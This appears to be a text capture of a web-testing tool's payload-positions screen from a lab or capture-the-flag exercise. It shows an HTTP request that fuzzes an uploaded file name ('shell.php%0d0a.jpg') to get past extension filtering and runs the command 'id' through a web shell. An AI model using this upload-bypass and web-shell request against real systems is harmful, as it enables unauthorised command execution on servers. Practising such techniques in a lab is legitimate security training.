 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://134.209.22.215:31073
1 GET /profile_images/§shell.php%0d0a.jpg§?cmd=id HTTP/1.1
2 Host: 134.209.22.215:31073
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11